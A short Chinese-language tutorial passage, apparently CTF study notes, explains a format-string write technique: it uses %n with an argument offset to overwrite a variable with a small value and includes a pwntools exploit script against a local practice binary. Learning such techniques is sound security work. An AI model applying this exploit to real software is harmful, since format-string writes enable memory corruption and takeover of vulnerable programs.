 覆盖小数字
如果想要将一个地方改为一个较小的数字，只需要 %n 是 数字 就可以了，如果想改成 2，可以用 aa%k$n，但是有
个问题，之前我们是把地址放在前面，加上地址（4或8字节）之后就成了一个至少比 4 大的数
aa%k$nxx，如果用这样的方式，前面 aa%k 是第六个参数，$nxx 是第七个参数，后面在跟一个 我们想要修改的地
么这个地址就是第八个参数，只需要把 k 改成 8 就可以把这第八个参数改成 2，aa%8$nxx
1 from pwn import *
2 sh = process('./overwrite')
3 a_addr = 0x0804A024
4 payload = 'aa%8$naa' + p32(a_addr)
5 sh.sendline(payload)
æ
6 print sh.recv()
7 sh.interactive()
这里掌握的小技巧：没有必要把地址放在最前面，只需要找到它对应的偏移就可以